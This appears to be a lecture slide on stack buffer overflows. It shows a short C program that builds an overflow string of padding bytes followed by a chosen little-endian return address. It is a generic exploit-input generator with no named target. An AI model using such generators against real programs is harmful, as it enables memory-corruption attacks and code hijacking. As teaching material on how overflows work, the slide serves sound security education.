

make_input.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char**argv) {			// construct an overflow string
  char buf[1005];
  if (argc !=3)
    fprintf(stderr,"Usage: %s [offset] [return address in hex]\n",argv[0]);
  else {
      int a, offset = atoi(argv[1]);
      for (int i=0; i<offset; i++)			// write offset A’s
        buf[i]='A';
      a = strtol(argv[2],NULL,16);
      buf[offset]=a&0xFF; buf[offset+1]=((a&0xFF00)>>8);	 // write characters of ret. addr
      buf[offset+2]=((a&0xFF0000)>>16); buf[offset+3]=((a&0xFF000000)>>24);
      buf[offset+4]='\0';
      fprintf(stdout,"%s\n",buf); } }			// output the constructed string